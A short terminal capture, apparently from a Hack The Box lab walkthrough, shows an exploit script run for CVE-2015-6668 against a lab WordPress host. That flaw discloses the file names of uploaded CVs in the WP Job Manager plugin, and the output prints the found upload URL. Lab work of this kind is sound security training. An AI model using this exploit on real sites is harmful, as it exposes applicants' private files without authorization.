 root@Kali:~/hackthebox/tenten# python exploit.py
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Enter a vulnerable website: http://10.10.10.10/
Enter a file name: HackerAccessGranted
[+] URL of CV found! http://10.10.10.10//wp-content/uploads/2017/04/HackerAccessGranted.jpg
root@Kali:~/hackthebox/tenten#